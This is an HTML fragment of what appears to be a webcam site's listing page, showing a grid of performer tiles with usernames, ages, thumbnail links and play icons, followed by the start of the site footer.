		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Tyfaniebony</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Tyfaniebony">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;HazelWhitess&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/HazelWhitess" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="HazelWhitess" src="https://content.socams.com/user/HazelWhitess.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">HazelWhitess</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch HazelWhitess">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Hana_Joud&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/Hana_Joud" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Hana_Joud" src="https://content.socams.com/user/Hana_Joud.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Hana_Joud</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Hana_Joud">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Fatale1Nellie&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/Fatale1Nellie" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Fatale1Nellie" src="https://content.socams.com/user/Fatale1Nellie.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Fatale1Nellie</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Fatale1Nellie">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LexSmith&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/LexSmith" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LexSmith" src="https://content.socams.com/user/LexSmith.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LexSmith</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LexSmith">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AdellineRae&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/AdellineRae" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AdellineRae" src="https://content.socams.com/user/AdellineRae.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AdellineRae</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AdellineRae">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;KasiaGraziela18&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/KasiaGraziela18" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="KasiaGraziela18" src="https://content.socams.com/user/KasiaGraziela18.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">KasiaGraziela18</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch KasiaGraziela18">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SamanthaClay&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/SamanthaClay" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SamanthaClay" src="https://content.socams.com/user/SamanthaClay.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SamanthaClay</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SamanthaClay">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Megan_Cherry&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/Megan_Cherry" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Megan_Cherry" src="https://content.socams.com/user/Megan_Cherry.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Megan_Cherry</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Megan_Cherry">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;EvaRoger&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/EvaRoger" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="EvaRoger" src="https://content.socams.com/user/EvaRoger.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">EvaRoger</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch EvaRoger">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;chloemartini_&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/chloemartini_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="chloemartini_" src="https://content.socams.com/user/chloemartini_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">chloemartini_</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch chloemartini_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;NicoleAn&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/NicoleAn" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="NicoleAn" src="https://content.socams.com/user/NicoleAn.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">NicoleAn</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch NicoleAn">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;PatriciaSpicee&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/PatriciaSpicee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="PatriciaSpicee" src="https://content.socams.com/user/PatriciaSpicee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">PatriciaSpicee</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch PatriciaSpicee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SpecialCerise&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/SpecialCerise" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SpecialCerise" src="https://content.socams.com/user/SpecialCerise.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SpecialCerise</span>
			<span>47</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SpecialCerise">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LaraTaylor&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/LaraTaylor" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LaraTaylor" src="https://content.socams.com/user/LaraTaylor.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LaraTaylor</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LaraTaylor">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;InvitingTina&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/InvitingTina" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="InvitingTina" src="https://content.socams.com/user/InvitingTina.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">InvitingTina</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch InvitingTina">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;PervShaky&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/PervShaky" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="PervShaky" src="https://content.socams.com/user/PervShaky.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">PervShaky</span>
			<span>33</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch PervShaky">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;JessieSoulx&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/JessieSoulx" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="JessieSoulx" src="https://content.socams.com/user/JessieSoulx.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">JessieSoulx</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch JessieSoulx">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AnissiaTeasser&#39;)" data-cf-modified-b3c7370211bd6bb4e8378c6e-="">

	<a href="/AnissiaTeasser" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AnissiaTeasser" src="https://content.socams.com/user/AnissiaTeasser.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AnissiaTeasser</span>
			<span>34</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AnissiaTeasser">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
